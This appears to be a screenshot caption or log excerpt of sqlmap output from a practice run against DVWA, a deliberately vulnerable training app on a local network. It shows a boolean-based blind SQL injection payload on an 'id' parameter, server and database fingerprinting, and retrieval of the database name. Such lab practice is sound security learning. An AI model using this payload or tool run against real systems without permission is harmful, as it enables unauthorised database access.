 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1136=1136 AND 'iFps'='iFps&Submit=Submit
---
[16:15:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL 5 (MariaDB fork)
[16:15:39] [INFO] fetching current database
[16:15:39] [INFO] resumed: dvwa
current database: 'dvwa'
[16:15:39] [INFO] fetched data logged to text files under 'C:\Users\29376\AppData\Local\sqlmap\output\192.168.1
[*] ending @ 16:15:39 /2025-07-27/